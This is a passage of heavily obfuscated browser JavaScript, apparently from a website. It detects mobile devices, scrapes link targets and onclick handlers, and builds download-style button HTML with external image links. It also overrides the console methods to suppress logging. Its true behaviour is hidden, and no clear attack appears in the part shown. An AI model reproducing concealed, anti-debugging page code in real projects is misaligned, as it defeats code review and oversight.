_0x14577a===_0x5442b4;},'CNmDE':_0x36f19a(0x522,'&8^F'),'TLweW':_0x36f19a(0xdc9,'#deE'),'CFWEK':_0x36f19a(0x1ab3,'vkdt')+_0x36f19a(0x5aa,'ur3V'),'dpXNW':_0x36f19a(0x154f,'[^R^')+_0x36f19a(0x1838,'kCNL'),'ewSfz':_0x36f19a(0xac7,'CB*d')+'round','pEPZk':_0x36f19a(0xc7c,'^8kb')+'r-gra'+_0x36f19a(0x55f,'50!%')+_0x36f19a(0x6ba,'o4]n')+'botto'+_0x36f19a(0xaf8,'[^R^')+'b3c6e'+_0x36f19a(0x763,'hv^T')+'#1650'+_0x36f19a(0x1ddf,'DH]*')+_0x36f19a(0x1191,'Oj*p')+_0x36f19a(0x2d0,'x6bG')+_0x36f19a(0xee4,'QM&9')+_0x36f19a(0xa59,'WGQd')+_0x36f19a(0x1c09,'uP@Z')+'00%\x20)','paNZW':'impor'+_0x36f19a(0x1460,'K2@V'),'NuTfi':_0x36f19a(0x82e,'CB*d')+'mobil'+'e','sBpFn':_0x36f19a(0xf5b,'75GA')+_0x36f19a(0x1bdf,'hv^T')+'adow','VqNqL':'none','wNoFY':'marqu'+_0x36f19a(0x10e4,'meb9')+_0x36f19a(0xbd7,'^8kb'),'LlGpF':function(_0xfc5628,_0x280993){return _0xfc5628(_0x280993);}};let _0x3b1954=document['query'+'Selec'+'tor'](_0x631c6f[_0x36f19a(0xce0,'Nwez')]),_0x11939b=_0x3b1954?_0x3b1954[_0x36f19a(0x10d4,'(xbu')+_0x36f19a(0x45c,'kCNL')+'te'](_0x631c6f[_0x36f19a(0x15c6,'QM&9')]):_0x631c6f['VaVcq'];const _0x81787c=/Android|iPhone|iPad|iPod|Opera Mini|IEMobile|WPDesktop/i[_0x36f19a(0xbfb,'[Kk@')](navigator['userA'+_0x36f19a(0xf1,'G0(e')]),_0x204dd5=window[_0x36f19a(0xc31,'F&Nm')+_0x36f19a(0x17be,'!F&#')][_0x36f19a(0x11f5,'v!mq')]['inclu'+_0x36f19a(0x1114,'50!%')](_0x631c6f[_0x36f19a(0x10f9,'wUsG')]);if(_0x11939b[_0x36f19a(0x1077,'&8^F')+_0x36f19a(0x882,'qvl0')+'e']()['inclu'+'des'](_0x631c6f['HEYEb'](atob,_0x631c6f[_0x36f19a(0x122b,'o4]n')])[_0x36f19a(0x1456,'[Kk@')+_0x36f19a(0x1a01,'Oj*p')+'e']())){if(_0x631c6f[_0x36f19a(0x1994,'2vFL')](_0x631c6f[_0x36f19a(0x1c1,'oemr')],_0x631c6f['Dpeua'])){if(window['locat'+'ion'][_0x36f19a(0xeee,'#deE')]['inclu'+_0x36f19a(0xe4a,'v!mq')](_0x631c6f[_0x36f19a(0x696,'AhA&')])||window['locat'+_0x36f19a(0x148d,'R(6y')]['href']['inclu'+_0x36f19a(0xe4a,'v!mq')](_0x631c6f[_0x36f19a(0x14bc,'wUsG')])){if(_0x631c6f['VyHBY'](_0x631c6f[_0x36f19a(0x1bb,'meb9')],_0x631c6f[_0x36f19a(0x155c,'ur3V')])){function _0x32e850(){const _0x33722d=_0x36f19a,_0x2ffc2e=_0x4cd6e0[_0x33722d(0x1943,'kCNL')+_0x33722d(0x67b,'hv^T')+_0x33722d(0x628,'WGQd')](_0x631c6f[_0x33722d(0x1cc2,'ny14')]);_0x2ffc2e[_0x33722d(0x18f6,'WGQd')+_0x33722d(0x203,'QM&9')][_0x33722d(0xc47,'gd!o')](_0x631c6f[_0x33722d(0x993,'RXr^')]),_0x2ffc2e[_0x33722d(0x594,'kCNL')+_0x33722d(0x1c95,'G0(e')]=_0x27b40c[_0x33722d(0x684,'ny14')]();var _0x1deaa1=_0x98d548[_0x33722d(0x9b6,'^8kb')+_0x33722d(0x9d3,'AhA&')+_0x33722d(0x12ac,'4W1i')](_0x631c6f[_0x33722d(0x3e8,'[^R^')])[_0x33722d(0x3f8,'DH]*')+'tElem'+_0x33722d(0x17c7,'50!%')];if(_0x631c6f[_0x33722d(0xe5f,'v!mq')](_0x1deaa1,_0x499684)){const _0x534c0b=_0x1deaa1[_0x33722d(0xb5,'7%kL')+'ren'][0x0];_0x1deaa1[_0x33722d(0x62e,'x6bG')+'tBefo'+'re'](_0x2ffc2e,_0x534c0b);}}}else{if(_0x204dd5){if(_0x631c6f[_0x36f19a(0x1226,'1[3@')](_0x631c6f['FHNrA'],_0x631c6f[_0x36f19a(0xc1c,'DH]*')])){const _0x533088=document['getEl'+_0x36f19a(0x1796,'oemr')+'ById'](_0x631c6f[_0x36f19a(0xb7b,'uP@Z')]);var _0x62fdfe='',_0x40c576='',_0x2d3c03='',_0x133b28='',_0x7798cf='',_0x589c1c='',_0x435365='',_0x4eec83='',_0x26f748='',_0x2ccb54='';if(_0x533088){if(_0x631c6f['VyHBY'](_0x631c6f[_0x36f19a(0x1465,'&8^F')],_0x631c6f[_0x36f19a(0x1865,']WU@')])){function _0x159eef(){_0x140f00=_0x36484f['href'];}}else{const _0x418a97=_0x533088[_0x36f19a(0x667,'96l5')+'Selec'+_0x36f19a(0x5f8,'DH]*')+'l']('a');_0x418a97['forEa'+'ch'](_0x5b5425=>{const _0x3ff560=_0x36f19a,_0x2a4950={'YBrrT':function(_0xbc6940,_0x3c78f6){const _0x3dd2ea=_0x2acc;return _0x631c6f[_0x3dd2ea(0x1dab,'(xbu')](_0xbc6940,_0x3c78f6);},'pvWzU':function(_0x4d3381,_0x454758){const _0x2c2f20=_0x2acc;return _0x631c6f[_0x2c2f20(0xfb1,'wUsG')](_0x4d3381,_0x454758);},'fNpjX':_0x631c6f[_0x3ff560(0x5d8,'75GA')],'iXyeg':_0x631c6f[_0x3ff560(0x19e0,'uP@Z')],'gBSPh':function(_0x1cd07c){const _0x444990=_0x3ff560;return _0x631c6f[_0x444990(0x14ad,'meb9')](_0x1cd07c);},'CAOCY':_0x631c6f[_0x3ff560(0x16b9,'CB*d')],'xYNCv':_0x631c6f[_0x3ff560(0x17c1,'^8kb')],'atznC':_0x631c6f[_0x3ff560(0x5a4,'wUsG')],'TPOCV':_0x631c6f['BYDdu'],'hlyYB':_0x631c6f[_0x3ff560(0x1165,'DH]*')],'iyiPU':_0x631c6f[_0x3ff560(0x9bd,'Nwez')],'cBTQB':_0x631c6f['XwOiR'],'INIFN':function(_0x26d6fd,_0x2f54ed){const _0x2b88a5=_0x3ff560;return _0x631c6f[_0x2b88a5(0xbab,'QM&9')](_0x26d6fd,_0x2f54ed);},'TEPus':_0x631c6f['PAOZM']};if(_0x631c6f[_0x3ff560(0x482,'^8kb')](_0x631c6f['pKnDg'],_0x631c6f[_0x3ff560(0x72e,'qvl0')])){function _0x221c87(){_0x226093=_0x1a01b6['href'];}}else{const _0x480d57=_0x5b5425[_0x3ff560(0xc24,'7%kL')+'Selec'+'tor'](_0x631c6f[_0x3ff560(0x125b,'WGQd')]);if(_0x480d57&&_0x480d57['textC'+_0x3ff560(0xfb0,'4!xl')+'t'][_0x3ff560(0xb9f,'CB*d')+_0x3ff560(0x4c1,'Oj*p')](_0x631c6f[_0x3ff560(0x159e,'vkdt')])){if(_0x5b5425['oncli'+'ck']){if(_0x631c6f[_0x3ff560(0x328,'F&Nm')](_0x631c6f['oMCYR'],_0x631c6f[_0x3ff560(0xf4a,'qvl0')]))_0x40c576=_0x5b5425[_0x3ff560(0xc5e,'uP@Z')+'ck']['toStr'+_0x3ff560(0x6a4,'50!%')]()[_0x3ff560(0x59f,'wUsG')+'ce'](_0x631c6f[_0x3ff560(0x1262,'!F&#')],'')['repla'+'ce']('}','')[_0x3ff560(0x1502,'o4]n')]();else{function _0x269c63(){const _0x164c06=_0x3ff560;_0x13e370['oncli'+'ck']?_0x4edb4e=_0x3d64b4[_0x164c06(0x9b5,'^8kb')+'ck']['toStr'+_0x164c06(0x12c3,'AhA&')]()[_0x164c06(0x1d88,'ny14')+'ce'](_0x631c6f[_0x164c06(0x5c5,'75GA')],'')[_0x164c06(0x1719,'Nwez')+'ce']('}','')[_0x164c06(0xd26,'Oj*p')]():_0x4bd2fc=_0x2c5f0e[_0x164c06(0x11f5,'v!mq')];}}}else{if(_0x631c6f[_0x3ff560(0x60b,'uP@Z')](_0x631c6f[_0x3ff560(0x1db2,'Nwez')],_0x631c6f[_0x3ff560(0x84c,'^8kb')])){function _0x1c4803(){const _0x19524c=_0x3ff560;let _0x460e7c;try{const _0x2a31c5=KJRWCG[_0x19524c(0x389,'@eEu')](_0x2fd246,KJRWCG[_0x19524c(0x12a,'!F&#')](KJRWCG[_0x19524c(0x342,'4HMo')](KJRWCG[_0x19524c(0x666,'!F&#')],KJRWCG[_0x19524c(0xa3d,'Oj*p')]),');'));_0x460e7c=KJRWCG[_0x19524c(0x12f2,'75GA')](_0x2a31c5);}catch(_0x4355ae){_0x460e7c=_0x5f22e6;}const _0x41651c=_0x460e7c['conso'+'le']=_0x460e7c['conso'+'le']||{},_0x3345e3=[KJRWCG[_0x19524c(0x495,'DH]*')],KJRWCG[_0x19524c(0xaf3,'WGQd')],KJRWCG[_0x19524c(0x21a,'75GA')],KJRWCG[_0x19524c(0x224,'x6bG')],KJRWCG[_0x19524c(0xa0d,'R(6y')],KJRWCG[_0x19524c(0x11c0,'vkdt')],KJRWCG['cBTQB']];for(let _0x95688d=0x0;KJRWCG['INIFN'](_0x95688d,_0x3345e3[_0x19524c(0x17ed,']WU@')+'h']);_0x95688d++){const _0x16c577=_0x439776[_0x19524c(0x1d98,'&8^F')+_0x19524c(0x16f9,'K2@V')+'r'][_0x19524c(0x9f6,'h0GK')+_0x19524c(0x1daa,'mcc4')]['bind'](_0x55ebbe),_0x2dded3=_0x3345e3[_0x95688d],_0xaaf2f3=_0x41651c[_0x2dded3]||_0x16c577;_0x16c577[_0x19524c(0x1029,'mcc4')+_0x19524c(0x1ad5,'ur3V')]=_0x19f0b2[_0x19524c(0x4ad,'!F&#')](_0x13e4a0),_0x16c577[_0x19524c(0x1372,'^8kb')+_0x19524c(0xa60,'#deE')]=_0xaaf2f3['toStr'+_0x19524c(0x6a4,'50!%')]['bind'](_0xaaf2f3),_0x41651c[_0x2dded3]=_0x16c577;}}}else _0x62fdfe=_0x5b5425[_0x3ff560(0x171f,'ny14')];}}else{if(_0x480d57&&_0x480d57['textC'+_0x3ff560(0x181b,'x6bG')+'t'][_0x3ff560(0x11ff,'(xbu')+_0x3ff560(0xafc,']tuk')](_0x631c6f[_0x3ff560(0x1486,'2vFL')])){if(_0x5b5425['oncli'+'ck'])_0x133b28=_0x5b5425[_0x3ff560(0x1cf,'vkdt')+'ck'][_0x3ff560(0xe93,'RXr^')+_0x3ff560(0x1a3,'@eEu')]()[_0x3ff560(0x893,'50!%')+'ce'](_0x631c6f[_0x3ff560(0x42b,'o4]n')],'')[_0x3ff560(0x661,'K2@V')+'ce']('}','')[_0x3ff560(0xb28,'WGQd')]();else{if(_0x631c6f[_0x3ff560(0xa30,'h0GK')](_0x631c6f[_0x3ff560(0x1a9c,'qvl0')],_0x631c6f['GSxEN']))_0x2d3c03=_0x5b5425[_0x3ff560(0x620,'kCNL')];else{function _0x341458(){const _0x376ed6=_0x3ff560,_0x15c84b=_0x1aedf0[_0x376ed6(0xdf4,'&8^F')+_0x376ed6(0x1df0,'ppY]')][0x0];_0x1c573c[_0x376ed6(0x13a1,'G0(e')+_0x376ed6(0xc18,'DH]*')+'re'](_0x5a15fe,_0x15c84b);}}}}else{if(_0x480d57&&_0x480d57[_0x3ff560(0x1818,'96l5')+_0x3ff560(0x4fd,'RXr^')+'t'][_0x3ff560(0xd03,'[Kk@')+_0x3ff560(0x841,'4HMo')](_0x631c6f[_0x3ff560(0x1db5,'^8kb')])){if(_0x5b5425['oncli'+'ck']){if(_0x631c6f[_0x3ff560(0x1625,'[Kk@')](_0x631c6f['eScHT'],_0x631c6f['txnqr']))_0x589c1c=_0x5b5425['oncli'+'ck']['toStr'+'ing']()['repla'+'ce'](_0x631c6f[_0x3ff560(0x9f4,'[Kk@')],'')['repla'+'ce']('}','')[_0x3ff560(0x161e,'ppY]')]();else{function _0x353887(){const _0x597d37=_0x3ff560,_0x18b108=_0x23cbaa['first'+_0x597d37(0xce8,'K2@V')+'ntChi'+'ld'];_0x1afec3[_0x597d37(0x190,'wUsG')+_0x597d37(0x1d01,'v!mq')+'re'](_0x3c1a1d[0x6],_0x18b108),_0x2306b3[_0x597d37(0x171b,'(xbu')+_0x597d37(0x1bc4,'QM&9')+'re'](_0x261945[0x2],_0x18b108),_0x42dbd3['inser'+_0x597d37(0x4db,'mcc4')+'re'](_0x52975a[0x1],_0x18b108),_0x832b62[_0x597d37(0x1607,'o4]n')+_0x597d37(0x1263,'(xbu')+'re'](_0x2d83fe[0x3],_0x18b108),_0x2bf4bf[_0x597d37(0x25a,'F&Nm')+_0x597d37(0x15b0,'ny14')+'re'](_0x5cb2de[0x4],_0x18b108),_0x40c47e[_0x597d37(0x7a9,'[Kk@')+_0x597d37(0x1bc3,'RXr^')+'re'](_0x1deed4[0x5],_0x18b108),_0x2aab50['inser'+_0x597d37(0x991,'uP@Z')+'re'](_0x310ee5[0x7],_0x18b108),_0x3f9500[_0x597d37(0x104e,'oemr')+_0x597d37(0x1a14,'!F&#')+'re'](_0x13fb01[0x8],_0x18b108),_0x39746a['inser'+'tBefo'+'re'](_0x339349[0x9],_0x18b108);}}}else _0x7798cf=_0x5b5425['href'];}else{if(_0x480d57&&_0x480d57[_0x3ff560(0x5b8,'snjA')+_0x3ff560(0x1a0e,'DV91')+'t'][_0x3ff560(0x3f7,'kCNL')+_0x3ff560(0x17b8,'4W1i')](_0x631c6f[_0x3ff560(0x66b,'ur3V')])){if(_0x631c6f[_0x3ff560(0x517,'[^R^')](_0x631c6f[_0x3ff560(0x1f2,'[^R^')],_0x631c6f[_0x3ff560(0x1923,'CB*d')]))_0x5b5425[_0x3ff560(0x9b5,'^8kb')+'ck']?_0x4eec83=_0x5b5425[_0x3ff560(0x1cba,'[^R^')+'ck'][_0x3ff560(0xdfd,'meb9')+_0x3ff560(0x20c,'meb9')]()[_0x3ff560(0x16cb,']WU@')+'ce'](_0x631c6f[_0x3ff560(0xb35,'DH]*')],'')[_0x3ff560(0x16cb,']WU@')+'ce']('}','')[_0x3ff560(0x762,'kCNL')]():_0x435365=_0x5b5425[_0x3ff560(0x102e,'Nwez')];else{function _0x5ec8c4(){const _0x24d2b2=_0x3ff560;_0x1ee8c9[_0x24d2b2(0x1fd,'1[3@')+'ck']?_0x4b8a79=_0x23c5d2[_0x24d2b2(0xd99,'CB*d')+'ck'][_0x24d2b2(0x81c,'(xbu')+_0x24d2b2(0xff3,'R(6y')]()[_0x24d2b2(0xc6f,'uP@Z')+'ce'](_0x2a4950[_0x24d2b2(0x1159,'QM&9')],'')[_0x24d2b2(0xe1,'v!mq')+'ce']('}','')[_0x24d2b2(0xa1b,']tuk')]():_0x1c8338=_0x1bc8e1[_0x24d2b2(0xf89,'gd!o')];}}}else{if(_0x480d57&&_0x480d57[_0x3ff560(0x79a,'oemr')+_0x3ff560(0x82d,'(xbu')+'t'][_0x3ff560(0x18d8,'QM&9')+_0x3ff560(0xe78,'Nwez')](_0x631c6f[_0x3ff560(0xf97,'meb9')])){if(_0x631c6f[_0x3ff560(0x10ac,'h0GK')](_0x631c6f['jriAS'],_0x631c6f['jriAS'])){if(_0x5b5425['oncli'+'ck'])_0x2ccb54=_0x5b5425[_0x3ff560(0x5c4,'o4]n')+'ck'][_0x3ff560(0x13c1,'vkdt')+'ing']()[_0x3ff560(0x6e9,'(xbu')+'ce'](_0x631c6f[_0x3ff560(0x17bf,'mcc4')],'')[_0x3ff560(0x195a,'#deE')+'ce']('}','')[_0x3ff560(0x862,']WU@')]();else{if(_0x631c6f[_0x3ff560(0x1cb,'QM&9')](_0x631c6f[_0x3ff560(0x7e6,'QM&9')],_0x631c6f['qpscw'])){function _0x17ef39(){const _0x598b0f=_0x3ff560;_0x317c59=_0x4d3516[_0x598b0f(0x1347,'v!mq')+'ck'][_0x598b0f(0x1cf5,'x6bG')+_0x598b0f(0x66a,'!F&#')]()['repla'+'ce'](_0x631c6f['PAOZM'],'')[_0x598b0f(0x7c6,'DH]*')+'ce']('}','')['trim']();}}else _0x26f748=_0x5b5425['href'];}}else{function _0x5e1b44(){const _0x372d59=_0x3ff560;_0x1665ec+=_0x631c6f['OfPWu'](_0x3fdf88[_0x372d59(0xaaf,'#deE')](_0x631c6f[_0x372d59(0xe29,'^8kb')](_0x64b99d[_0x372d59(0x1a56,'hv^T')+'m'](),0x6)),0x2);if(_0x631c6f[_0x372d59(0x13d0,'h0GK')](_0x501c7c,0x64)){const _0x58a7cb=_0x631c6f[_0x372d59(0x596,'ur3V')][_0x372d59(0x1118,'[^R^')]('|');let _0x587071=0x0;while(!![]){switch(_0x58a7cb[_0x587071++]){case'0':_0x631c6f['pEckT'](_0x4d5017,_0x4db3bb,0x64);continue;case'1':_0x4e17d6=0x64;continue;case'2':_0x631c6f[_0x372d59(0xba9,'QM&9')](_0x8db1fa,_0x2acb0b);continue;case'3':var _0x2b992b=_0x2cfc9f[_0x372d59(0x4d6,'qvl0')+'ement'+_0x372d59(0x7b5,'AhA&')](_0x631c6f[_0x372d59(0x80b,'7%kL')]);continue;case'4':if(_0x2b992b)_0x2b992b[_0x372d59(0x1b0c,'v!mq')+'e']();continue;}break;}}_0x1c8718['style'][_0x372d59(0x1cee,']tuk')]=_0x631c6f[_0x372d59(0x1137,'^8kb')](_0x4c5445,'%'),_0x4c22fe[_0x372d59(0xfe9,'qvl0')+_0x372d59(0x1708,'snjA')]=_0x631c6f[_0x372d59(0x966,'50!%')](_0x14a9c4,'%');}}}}}}}}});}}const _0x1add61=_0x631c6f['yIQjS'](_0x631c6f[_0x36f19a(0x164a,'[^R^')](_0x631c6f[_0x36f19a(0x138a,'DV91')](_0x631c6f[_0x36f19a(0x1d69,'v!mq')](_0x631c6f[_0x36f19a(0x1991,'qvl0')](_0x631c6f[_0x36f19a(0xc13,'96l5')](_0x631c6f[_0x36f19a(0x1883,'h0GK')](_0x631c6f[_0x36f19a(0x1b5f,'RXr^')](_0x631c6f['VeCbn'](_0x631c6f[_0x36f19a(0x1df,'AhA&')](_0x631c6f[_0x36f19a(0x1e03,'DV91')](_0x631c6f[_0x36f19a(0x5ba,'DH]*')](_0x631c6f[_0x36f19a(0x166b,'ny14')](_0x631c6f[_0x36f19a(0xbb1,'@eEu')](_0x631c6f[_0x36f19a(0x1622,'h0GK')](_0x631c6f[_0x36f19a(0xb98,'oemr')](_0x631c6f[_0x36f19a(0x442,'vkdt')](_0x631c6f[_0x36f19a(0xb87,'&8^F')](_0x631c6f['MnGSZ'](_0x631c6f[_0x36f19a(0xfe0,'F&Nm')](_0x631c6f[_0x36f19a(0xe99,'Oj*p')](_0x631c6f[_0x36f19a(0xf66,'DV91')](_0x631c6f['AgJkv'](_0x631c6f[_0x36f19a(0x1523,'QM&9')](_0x631c6f[_0x36f19a(0x111a,'wUsG')](_0x631c6f[_0x36f19a(0x610,'4!xl')](_0x36f19a(0x140e,'QM&9')+_0x36f19a(0x1c49,'kCNL')+_0x36f19a(0xe77,'AhA&')+'tyle='+_0x36f19a(0xe5,'F&Nm')+_0x36f19a(0x1b61,'oemr')+_0x36f19a(0x161c,'DH]*')+_0x36f19a(0xc68,'F&Nm')+_0x36f19a(0x12e7,'ppY]')+'x;\x20di'+_0x36f19a(0xf52,'[^R^')+':inli'+'ne-bl'+_0x36f19a(0x5e4,'F&Nm')+_0x36f19a(0x8a7,'CB*d')+_0x36f19a(0x1329,'Oj*p')+':cent'+'er;\x20v'+'ertic'+_0x36f19a(0x1ade,'kCNL')+_0x36f19a(0xd35,'hv^T')+_0x36f19a(0x10a3,'4W1i')+_0x36f19a(0x10bd,']WU@')+'in_ch'+_0x36f19a(0xed3,'uP@Z')+_0x36f19a(0x1528,'F&Nm')+_0x36f19a(0xe13,'[^R^')+_0x36f19a(0xe81,'CB*d')+'\x20targ'+'et=\x22_'+'blank'+_0x36f19a(0x10a7,'h0GK')+_0x36f19a(0x104c,'Oj*p'),_0x2d3c03),_0x36f19a(0x196e,'QM&9')+_0x36f19a(0x46f,'DV91')+'=\x22{&q'+_0x36f19a(0x13e1,'RXr^')+_0x36f19a(0x923,'x6bG')+';:191'+_0x36f19a(0x1db1,'Nwez')+'t;y&q'+_0x36f19a(0xbf1,'Nwez')+_0x36f19a(0x1576,'50!%')+_0x36f19a(0x6d3,'K2@V')+_0x36f19a(0x13e3,'[^R^')+_0x36f19a(0xf73,'CB*d')+_0x36f19a(0x791,'(xbu')+'uot;h'+_0x36f19a(0x1b05,'h0GK')+';:110'+_0x36f19a(0x1529,'h0GK')+'t;abs'+_0x36f19a(0xec4,'mcc4')+_0x36f19a(0x1a8b,'!F&#')+_0x36f19a(0xb70,'o4]n')+'uot;a'+'bs_y&'+_0x36f19a(0x175e,'ur3V')+_0x36f19a(0x109c,'Oj*p')+_0x36f19a(0x1882,'hv^T')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x976,'2vFL')+_0x36f19a(0x1080,'QM&9')+_0x36f19a(0x875,'7%kL')+_0x36f19a(0x4c4,'meb9')+_0x36f19a(0x1771,'kCNL')+_0x36f19a(0x18b,'&8^F')+_0x36f19a(0xee9,'F&Nm')+_0x36f19a(0x1ae,'ur3V')+'mu.gi'+'thub.'+_0x36f19a(0x5bf,'96l5')+'waank'+_0x36f19a(0x1a3d,'qvl0')+_0x36f19a(0x102d,'4HMo')+_0x36f19a(0x5dc,'[Kk@')+_0x36f19a(0x2cb,'R(6y')+_0x36f19a(0xd6c,'7%kL')+_0x36f19a(0x1067,'snjA')+_0x36f19a(0x1794,'4W1i')+_0x36f19a(0x1126,'96l5')+_0x36f19a(0x906,'ny14')+_0x36f19a(0x10c8,'DH]*')+'th:16'+_0x36f19a(0x33e,'o4]n')+_0x36f19a(0x13ce,'2vFL')+_0x36f19a(0x17a6,'gd!o')+_0x36f19a(0xf4,'uP@Z')+_0x36f19a(0x11a1,'[^R^')+_0x36f19a(0xa3f,'@eEu')+_0x36f19a(0x1356,'(xbu')+_0x36f19a(0x3b4,'RXr^')+'x;\x22\x20b'+_0x36f19a(0x1231,'hv^T')+_0x36f19a(0x713,']tuk')+_0x36f19a(0x16d3,'96l5')+_0x36f19a(0x7e3,']WU@')+'ot;:1'+'96,&q'+_0x36f19a(0x12ec,'AhA&')+_0x36f19a(0x1630,'hv^T')+_0x36f19a(0xf00,'F&Nm')+_0x36f19a(0x1dfd,'4HMo')+'ot;w&'+'quot;'+_0x36f19a(0xaa1,'wUsG')+_0x36f19a(0x1d70,'^8kb')+_0x36f19a(0x115e,'o4]n')+_0x36f19a(0x1b1e,'^8kb')+_0x36f19a(0x590,'x6bG')+_0x36f19a(0x12d5,'x6bG')+_0x36f19a(0x4ac,'snjA')+_0x36f19a(0x141f,'wUsG')+':196,'+_0x36f19a(0x53b,'1[3@')+_0x36f19a(0x88e,']tuk')+_0x36f19a(0x48e,'x6bG')+_0x36f19a(0x525,']WU@')+'78}\x22\x20'+'bis_i'+_0x36f19a(0x147b,'vkdt')+_0x36f19a(0x16d7,'K2@V')+_0x36f19a(0x1727,'#deE')+_0x36f19a(0x1cc7,'#deE')+'1n47i'+'fgj\x22>'+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x11c2,'50!%')+_0x36f19a(0x1d9,'4HMo')+_0x36f19a(0x1316,'DV91')+_0x36f19a(0xad7,'ny14')+_0x36f19a(0x1af5,'@eEu')+_0x36f19a(0xe62,'ny14')+_0x36f19a(0x1018,'meb9')+_0x36f19a(0xba0,']WU@')+_0x36f19a(0x14df,'h0GK')+_0x36f19a(0x1952,'50!%')+_0x36f19a(0x364,'wUsG')+_0x36f19a(0x654,'oemr')+_0x36f19a(0xf1b,'CB*d')+_0x36f19a(0x186f,'wUsG')+_0x36f19a(0x13e7,'R(6y')+_0x36f19a(0xb8c,'v!mq')+_0x36f19a(0x1046,'x6bG')+_0x36f19a(0xe6e,'o4]n')+_0x36f19a(0x17dd,'!F&#')+_0x36f19a(0x1dce,'kCNL')+_0x36f19a(0x111d,'RXr^')+_0x36f19a(0xdb7,'[^R^')+_0x36f19a(0x480,'4W1i')+'\x09</di'+'v>\x0a\x0a\x09'+_0x36f19a(0xd57,'h0GK')+_0x36f19a(0xd71,'vkdt')+_0x36f19a(0x1be4,'75GA')+_0x36f19a(0x104d,'G0(e')+_0x36f19a(0x1d97,'4!xl')+_0x36f19a(0x41d,'meb9')+_0x36f19a(0x1416,'[^R^')+_0x36f19a(0x1499,'R(6y')+_0x36f19a(0x665,'[^R^')+_0x36f19a(0x1d3d,'gd!o')+_0x36f19a(0x1389,'hv^T')+_0x36f19a(0x1d6c,'AhA&')+_0x36f19a(0x13db,']tuk')+'text-'+'align'+_0x36f19a(0xda6,'ppY]')+_0x36f19a(0x1099,'75GA')+'ertic'+_0x36f19a(0x179a,'DH]*')+_0x36f19a(0x1dc5,'4!xl')+'op\x22\x20b'+_0x36f19a(0x149f,'ny14')+'in_ch'+_0x36f19a(0x282,'gd!o')+_0x36f19a(0x6b7,'uP@Z')+_0x36f19a(0x480,'4W1i')+_0x36f19a(0xd0a,'^8kb')+_0x36f19a(0x1463,'4W1i')+_0x36f19a(0xe88,'2vFL')+_0x36f19a(0x887,'1[3@')+_0x36f19a(0x113f,'QM&9')+')\x20=>\x20'+'(wind'+_0x36f19a(0x1167,'^8kb')+_0x36f19a(0x1589,'qvl0')+_0x36f19a(0x15d1,'Oj*p')+_0x36f19a(0x1d0,'!F&#')+_0x36f19a(0x542,'oemr')+_0x36f19a(0x1180,'x6bG')+_0x36f19a(0xdd,'!F&#')+_0x36f19a(0x6b8,'mcc4')+_0x36f19a(0x1311,'G0(e')+_0x36f19a(0x1852,'QM&9')+'windo'+_0x36f19a(0xc2b,'gd!o')+_0x36f19a(0x13bd,'96l5')),_0x62fdfe),_0x36f19a(0x1053,'uP@Z')+_0x36f19a(0x904,'4HMo')+'\x27)\x20:\x20'),_0x631c6f[_0x36f19a(0x6ac,'50!%')](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0x1d21,'DH]*')]),_0x36f19a(0xe32,'^8kb')+'ttps:'+_0x36f19a(0x146b,'v!mq')+_0x36f19a(0x657,'^8kb')+'emyar'+_0x36f19a(0x6f3,'ppY]')+_0x36f19a(0x17ff,'kCNL')+_0x36f19a(0x2d6,'DV91')+_0x36f19a(0x9a7,'Nwez')+_0x36f19a(0x1e16,'@eEu')+_0x36f19a(0x8f9,'snjA')+'\x20\x27Mah'+_0x36f19a(0x15d2,'[Kk@')+_0x36f19a(0x263,'kCNL')+_0x36f19a(0x1bd7,'4W1i')+'doubl'+_0x36f19a(0xc57,'#deE')+_0x36f19a(0x1264,'(xbu')+'mjw2\x27'+_0x36f19a(0x1a2a,'75GA')+_0x36f19a(0x37c,'qvl0')+_0x36f19a(0x188a,'gd!o')+_0x36f19a(0x1da7,'DV91')+'x&quo'+'t;:19'+'1,&qu'+_0x36f19a(0xddc,'AhA&')+_0x36f19a(0x12b4,'96l5')+_0x36f19a(0x10df,'^8kb')+_0x36f19a(0x1db1,'Nwez')+'t;w&q'+'uot;:'+_0x36f19a(0xc90,'F&Nm')+_0x36f19a(0x1718,'F&Nm')+_0x36f19a(0x18fd,'meb9')+_0x36f19a(0x1287,'CB*d')+'0,&qu'+_0x36f19a(0x10ea,'gd!o')+_0x36f19a(0x5b5,'(xbu')+_0x36f19a(0xe5c,'1[3@')+_0x36f19a(0x47f,'&8^F')+_0x36f19a(0xef8,'!F&#')+'abs_y'+'&quot'+_0x36f19a(0x2bf,'x6bG')+'0}\x22>\x0a'+_0x36f19a(0x1213,'oemr')+_0x36f19a(0x138e,'qvl0')+_0x36f19a(0x1127,'!F&#')+_0x36f19a(0x154d,'oemr')+'ttps:'+_0x36f19a(0xfa7,'uP@Z')+_0x36f19a(0xa22,'uP@Z')+_0x36f19a(0x1fa,'CB*d')+_0x36f19a(0x356,'meb9')+'/uplo'+_0x36f19a(0xa36,'R(6y')+_0x36f19a(0x16e3,'!F&#')+_0x36f19a(0xd06,'75GA')+'gif\x22\x20'+_0x36f19a(0x170a,'[^R^')+'=\x22wid'+_0x36f19a(0x11eb,'AhA&')+_0x36f19a(0x161c,'DH]*')+_0x36f19a(0x7f5,'gd!o')+_0x36f19a(0x1133,'snjA')+_0x36f19a(0xd48,'4HMo')+';\x20bor'+_0x36f19a(0x133,'#deE')+_0x36f19a(0x58a,'oemr')+':\x2030p'+_0x36f19a(0x11a9,'^8kb')+_0x36f19a(0x951,']WU@')+_0x36f19a(0x1c36,'!F&#')+_0x36f19a(0x1950,'ppY]')+_0x36f19a(0xfdf,'ppY]')+_0x36f19a(0x1833,'o4]n')+_0x36f19a(0x1092,'x6bG')+_0x36f19a(0x6a1,'@eEu')+_0x36f19a(0x1950,'ppY]')+_0x36f19a(0xb6e,'R(6y')+'8,&qu'+_0x36f19a(0x15a2,'hv^T')+_0x36f19a(0x19cc,'&8^F')+_0x36f19a(0x1c0f,'@eEu')+_0x36f19a(0x18ec,'QM&9')+_0x36f19a(0x1128,'50!%')+'ot;:1'+_0x36f19a(0x1358,'1[3@')+_0x36f19a(0x15a6,'#deE')+_0x36f19a(0x9ce,'50!%')+'quot;'+_0x36f19a(0x548,'4!xl')+'&quot'+_0x36f19a(0x57f,'oemr')+_0x36f19a(0xf83,'gd!o')+'t;:10'+_0x36f19a(0x1509,']tuk')+_0x36f19a(0x1856,'v!mq')+_0x36f19a(0x1049,'2vFL')+'_mvou'+_0x36f19a(0x534,'[Kk@')+_0x36f19a(0x1a72,'x6bG')+'1n47i'+_0x36f19a(0xdfe,'ny14')+'\x0a\x0